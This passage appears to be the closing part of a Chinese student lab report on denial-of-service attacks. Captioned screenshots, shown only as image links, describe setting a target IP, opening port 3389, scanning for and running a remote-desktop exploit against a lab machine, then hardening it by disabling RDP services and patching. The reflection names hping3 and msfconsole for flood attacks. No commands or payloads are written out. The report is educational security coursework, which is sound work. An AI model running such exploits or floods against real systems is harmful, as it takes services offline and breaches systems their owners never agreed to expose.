
选用第一个侦察

查看所需参数，主机ip、3389端口和单线程

设置目标ip


检查一下目标端口

3389未开启，启动一下远程桌面

再次检查端口，3389已开启

执行漏洞扫描

目标条件符合
选择漏洞，查看所需参数

设置目标ip

执行漏洞

检查目标靶机

成功执行漏洞
4、漏洞加固
1）对服务进行加固，关闭windows系统中的远程桌面协议（Remote Desktop Services、Terminal Services、Remote Assistance服务）实现加固。


2）安装对应系统漏洞补丁。

实验总结与反思
通过本次拒绝服务攻击实验，我掌握了使用`hping3`和`msfconsole`实施ICMP、UDP、TCP Flood攻击以及应用层攻击的操作方法，深刻理解了这些攻击对目标系统的影响。在实践过程中，我观察到高频率的请求会消耗目标主机的资源，导致服务性能下降甚至宕机。此外，我还学习了如何通过关闭不必要的服务、安装系统补丁和配置防火墙等措施来防护拒绝服务攻击。实验让我进一步认识到防护措施的重要性，以及根据系统环境进行针对性防护的必要性。
教师评阅意见
教师： 年 月 日

